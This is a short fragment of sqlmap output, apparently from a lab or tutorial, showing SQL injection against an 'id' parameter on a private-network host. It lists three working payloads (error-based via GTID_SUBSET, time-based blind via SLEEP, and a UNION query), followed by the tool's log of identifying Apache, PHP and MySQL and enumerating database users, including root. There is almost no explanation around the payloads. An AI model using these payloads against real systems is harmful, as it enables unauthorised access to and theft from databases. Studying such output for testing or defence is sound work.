 Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0×7176707871,(SELECT (ELT(6672=6672,1))),0×716b787171),6672) AND 'yCeo'='yCeo
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9014 FROM (SELECT(SLEEP(5)))peEf) AND 'kxmh'='kxmh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8590' UNION ALL SELECT NULL,NULL,CONCAT(0×7176707871,0×65736672676b585873764667647646765455416c42544b5152676d744a4f6e
5556695463706f5143,0×716b787171)-- -
---
[08:36:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[08:36:56] [INFO] fetching database users
database management system users [3]:
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'
[08:36:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.137.1'